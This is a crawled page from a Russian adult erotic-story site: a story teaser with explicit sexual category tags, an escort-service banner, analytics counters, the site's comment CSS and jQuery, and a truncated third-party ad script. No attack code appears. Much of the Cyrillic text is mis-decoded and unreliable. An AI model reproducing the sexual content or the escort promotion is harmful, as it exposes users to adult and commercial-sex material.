	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3c.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_39228'>Ïëÿæíîå ïðèêëþ÷åíèå</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>  <a href='view_cat.php?cat=27'>Ìèíåò</a>  <a href='view_cat.php?cat=5'>Ñëó÷àé</a>  <a href='view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2014-01-16'>16 ÿíâàðÿ 2014</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%CC%EE%EB%EE%F5'>Ìîëîõ</a></p>
	<div class = 'maintext'> <a  href='post_39228'>«Òðóäíî óñòîÿòü ïåðåä æåíùèíîé, åñëè óæå ñòîèò.»Ýòî, êîíå÷íî, íîíñåíñ, åõàòü íà àâòîáóñå, äà åùå â òàêóþ æàðó. Íî åõàòü íàäî! Òàêîå âïå÷àòëåíèå, ÷òî âñå òàê ïîäóìàëè. Äà îíî è ïîíÿòíî, âñå õîòÿò íà ïëÿæ: òåïëûé ïåñî÷åê, ñîëíöå è, êîíå÷íî, îçåðî! ß âòèñíóëñÿ â àâòîáóñ ïîñëåäíèé. Òàê, è îñòàëñÿ íà... </a> </div>
	<br> <a class='butn-green' href='post_39228'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 15276</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 17065</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 781</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 7.88</span> <span class='black hide_mobile'>[99]</span> <img style='margin-bottom:-2px;' src='img/7.png' alt='îöåíêà' title='Ðåéòèíã 7.88'>&nbsp;&nbsp; <a href='/post_39228#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 27</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 133'> <sup>+133</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 23'> <sup>+23</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/comments.js?104
body_size: 3673
content:
$(document).ready(function(){
	$("#send_comment").bind("click",function(com_form){
		var comtext = $("#ctext").val();
		com_form.preventDefault();
		$.ajax({
			url: "jcomment.php",
			type: "POST",
			data: ({
				id: $("input[name='id']").val(),
				author: $("#cauthor").val(),
				post_author: $("input[name='post_author']").val(),
				text: comtext,
				pr: $("#checkpr").val(),
				login: $("input[name='login']").val(),
				token: $("input[name='token']").val(),
				logined_user: $("input[name='logined_user']").val(),
				parent_id: $("input[name='parent_id']").val()
			}),
			dataType:"html",
			beforeSend: function () {
				$(".commentform").addClass("opacity50");	
			},
			success:  function(data){
				$(".commentform").removeClass("opacity50");
				var parent_id = $("input[name='parent_id']").val();
				
				if (!$('#finishul').length) {
						$("#comment").after('<div class="commentBox"><ul class="hentry" id="comment_list">' + data + '<span id="finishul"></span></ul></div>');                                      
				}
				else if (parent_id > 0)
					$("#comment" + parent_id).after(data).fadeIn(3000);
				else
					$("#finishul").before(data);
				$("#ctext").val('');
				var count_comments = $("#count_comments").text();
				count_comments++;
				$("#count_comments").text(count_comments);
			}
		});
	});

	$('.emogi').click(function () {
		var emogi = "&#" + $(this).attr('id') + ";";
		$('#ctext').val($('#ctext').val() + emogi);
		$('#ctext').focus();
		moveCaretToEnd($('#ctext'));
	});
	
	$('.present_img').click(function () {
		$('.present_img').removeClass('present_img_fixed');
		$(this).addClass('present_img_fixed');
		
	});

	$('.open_present').click(function () {
		$('.popup_present').css({'top':$(window).scrollTop()+50}).fadeIn();
		$('.popup_bg').fadeIn();
		$(".notif_present").html('');
		$('.popup_bg').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})		
		$('.js-close-popup').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})
	});
	$(window).scroll(function(){
		$('.popup_present').css({'top':$(window).scrollTop()+50}).scroll;
	})
	$("body").on("change","#switcher",function () {
		if ($('#switcher').prop('checked')) {
			$('link[href^="css/style.css"]').attr('href', 'css/black/style.css');
			$('link[href^="/css/comment.css"]').attr('href', '/css/black/comment.css?667');
			$('link[href^="css/profile_panel.css"]').attr('href', 'css/black/profile_panel.css?667');
			document.cookie = "blacktheme=1; max-age=2592000";
		}
		else {
			$('link[href^="css/black/style.css"]').attr('href', 'css/style.css');
			$('link[href^="/css/black/comment.css"]').attr('href', '/css/comment.css?667');
			$('link[href^="css/black/profile_panel.css"]').attr('href', 'css/profile_panel.css?667');
			document.cookie = "blacktheme=0; max-age=0";
		}
	});
	function l_tooltip(target_items, name) { // Замена всплывающей подсказки класса tooltip_box
		$(target_items).each(function (i) {        
			$("body").append("<div class='" + name + "' id='" + name + i + "'><p>" + $(this).attr('title') + "</p></div>");        
			var tooltip = $("#" + name + i);        
			if ($(this).attr("title") != "" && $(this).attr("title") != "undefined") {        
				$(this).removeAttr("title").mouseover(function () {                
					tooltip.css({
						opacity: 0.9,
						display: "none"
					}).fadeIn(30);        
				}).mousemove(function (kmouse) {
					var windowX =($(window).width());
					var pagexPos = 0;
					if (windowX - kmouse.pageX > 170) 
						 pagexPos = kmouse.pageX + 15;
					else
						pagexPos = kmouse.pageX - 170;
					tooltip.css({
						left: pagexPos,
						top: kmouse.pageY + 15
					});        
				}).mouseout(function () {                
					tooltip.fadeOut(10);        
				});        
			}    
		});
	}
	l_tooltip(".tooltip_box","tooltip");
	
	$(".wrapper").hover(function(){ // Выделение комментария родителя при наведении на коммент
		var parentid = $(this).attr('alt');
		if (parentid>0)
			$("#comment"+parentid).addClass("commentContentParent");  
	}, function(){ 
		var parentid = $(this).attr('alt');		
		if (parentid>0)
			$("#comment"+parentid).removeClass("commentContentParent");
	});
});
function forum_comment_set_parent(id,inc) {
    $('#comment_form').find('input[name=parent_id]').val(id);
		$('html, body').animate({scrollTop: $('#comment_form_wrapper').offset().top}, 800);
        $('#comment_form').find('h2').text("Ответ на сообщение #" + inc);
		var answer = $('#comment'+id).find('.fcom_text').html();
		var author = $('#comment'+id).find('.fcom_author').html();
		if (answer.length > 1100) answer = (answer.substr(0,1100)+'...'); 
		
		$('#forum_answer').html("<div class='fquot'><span class='fquot_author'><span class='yellow'>"+author+"</span> сказал(а):</span><span class='icon-cancel-circle close_answer fade' title='Убрать ответ'></span><div class='fquot_text'>"+answer+"</div></div>");
		CKEDITOR.instances['text'].focus('');
}


function comment_set_parent(id) {
    $('#comment_form').find('input[name=parent_id]').val(id);
    if(id == '0') {
        $('.commentBox').after($('#comment_form_wrapper'));
    }
    else {
        $('#comment'+id).after($('#comment_form_wrapper'));
        $('#comment_form').find('textarea').focus();
    }
}

function commentlike(id,type){
	$.post('like.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
function commentflike(id,type){
	$.post('flike.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
function deleteComment(id){
	$.ajax({
		url: "delcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
				var count_comments = $("#count_comments").text() - 1;
				$("#count_comments").text(count_comments)
			}
		}
	});
}

function deleteFComment(id){
	$.ajax({
		url: "delfcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
			}
		}
	});
}

function subscribe(tid,login){
	$.ajax({
		url: "/registration/jsubscribe.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
			var countsubs = $('#countsubs').text();
			if (data == 'added') {
				$('#subscribe').removeClass().addClass('butn-red').html("<span class='icon-bell'></span> Отписаться").prop('title', 'Отписаться от автора');
				countsubs++;
				$('#countsubs').text(countsubs);
			}
			else if (data == 'removed') {
				$('#subscribe').removeClass().addClass('butn-orange').html("<span class='icon-bell'></span> Подписаться").prop('title', 'Подписаться на автора');
				countsubs--;
				$('#countsubs').text(countsubs);
			}
		}
	});
}

function blacklist(tid,login){
	if ($('#blackstatus').html() == 'Заблокировать')
		result = confirm("Заблокировать пользователя " + tid + " ?");
	else result = true;
	if (result) {
		$.ajax({
			url: "registration/jblacklist.php",
			type: "POST",
			data: ({tid: tid,login:login}),
			dataType:"html",
			success:  function(data){
				if (data == 'added') {
						$('#blackstatus').removeClass().addClass('butn-orange').html("Разблокировать").prop('title', 'Заблокировать пользователя '+tid);
				}
				else if (data == 'removed') {
					$('#blackstatus').removeClass().addClass('butn-red').html("Заблокировать").prop('title', 'Разблокировать пользователя '+tid);
				}
			}
		});
	}
}
function ban(tid,rank){
	if ($('#banstatus').text() == "Забанить")
		if (!confirm("Уверены в блокировке?"))
		return false;
	$.ajax({
		url: "registration/jban.php",
		type: "POST",
		data: ({tid: tid,rank:rank}),
		dataType:"html",
		success:  function(data){
			if (data == 'added') {
				$('#banstatus').html(" Разбанить").prop('title', 'Разбанить пользователя '+tid);
			}
			else if (data == 'removed') {
				$('#banstatus').html(" Забанить").prop('title', 'Забанить '+tid);
			}
		}
	});
}
function bookmark(id){
	var title = $("#main_post_title").text();
	var scrollpos = ($(document).scrollTop());
	document.cookie = "bookmark="+ id + ":" + scrollpos + ":" + title +"; max-age=2592000";
	$('#bookmark span').addClass('green');
	$('#bookmark_icon').html("<span id='bookmark_icon'><a class='fade' title ='Закладка: " + title + " 'href='/post_" + id + "'><span class='icon-book'></span></a><span class='bookmarkdel icon-fire fade' title='Удалить закладку'></span></span>").show();
	$('#main_post_title').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut'> Закладка сохранена</span>");
}
function favorite(tid,login){
	$.ajax({
		url: "registration/jfavorite.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
		
			var count_fav = $('#countfavorites').text();
			if (data == 'added') {
				$('#favor').removeClass().addClass('butn-red').html("<span class='icon-heart-broken'></span> Удалить из избранного").prop('title', 'Удалить рассказ из избранного');
				$('#favorite').html("<span class='icon-heart-broken' ></span>").prop('title', 'Удалить из избранного');
				
				count_fav++;
				$('#countfavorites').text(count_fav);
			}
			else if (data == 'removed') {
				$('#favor').removeClass().addClass('butn-favor').html("<span class='icon-star-full'></span> В избранное").prop('title', 'Добавить рассказ в избранное, он будет доступен для просмотра из вашего профиля');
				$('#favorite').html("<span class='icon-heart' ></span>").prop('title', 'Добавить в избранное');
				$('#row_' + tid).fadeOut();
				count_fav--;
				$('#countfavorites').text(count_fav);
			}
		}
	});
}
function moveCaretToEnd(el) {
    if (typeof el.selectionStart == "number") {
        el.selectionStart = el.selectionEnd = el.value.length;
    } else if (typeof el.createTextRange != "undefined") {
        el.focus();
        var range = el.createTextRange();
        range.collapse(false);
        range.select();
    }
}
function getSelectionText() {
    var text = "";
    var activeEl = document.activeElement;
    var activeElTagName = activeEl ? activeEl.tagName.toLowerCase() : null;
    if (
      (activeElTagName == "textarea") || (activeElTagName == "input" &&
      /^(?:text|search|password|tel|url)$/i.test(activeEl.type)) &&
      (typeof activeEl.selectionStart == "number")
    ) {
        text = activeEl.value.slice(activeEl.selectionStart, activeEl.selectionEnd);
    } else if (window.getSelection) {
        text = window.getSelection().toString();
    }
	//text = window.getSelection().getRangeAt(0).startOffset + ' ' +window.getSelection().getRangeAt(0).endOffset
    return text;
}

function send_present(sender,receiver) {
	var present_id = $('.present_img_fixed').attr('alt');
	var present_text = $('.present_text').val();
	if ($("#switch").is(':checked'))
		var anonim = 1;
	else var anonim = 0;
	$.ajax({
		url: "registration/jpresent.php",
		type: "POST",
		data: ({
			sender: sender,
			receiver: receiver,
			anonim: anonim,
			present_id : $('.present_img_fixed').attr('alt'),
			present_text : $('.present_text').val(),
		}),
		dataType:"json",
		beforeSend: function () {
			$(".send_present").css({'opacity':0.5});	
		},
		success: function(data){
			 $(".send_present").css({'opacity':1});
			if (data["status"] == 'ok'){
				if (anonim == 1) sender='Аноним';
				$(".notif_present").html('');
				$('.popup_bg').fadeOut();
				$('.popup_present').fadeOut();
				$("#my_presents").html($("#my_presents").html() +"<img class='aut_present fade' src='/img/present/" + present_id +".png'>");
				$('.popup_bg').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut fleft'> Подарок отправлен!</span>");
			}
			else if (data["error"]=='nofinance') {
				$(".send_present").show();
				$(".notif_present").html('Недостаточно средств на счете');
			}
		}
	});
}
function commentlist(id) { // Отобразить списком комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentlist: 1
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut1').removeClass('typebut_active').addClass('typebut');
				$('#typebut2').addClass('typebut_active').removeClass('typebut');
		}
	});
};
function commentblog(id) { //Отобразить блогом комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentblog: 1,
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut2').removeClass('typebut_active').addClass('typebut');
				$('#typebut1').addClass('typebut_active').removeClass('typebut');
		}
	});
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/front/animal.js?29590&u=null&a=0.28805497545747305
body_size: 10849
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
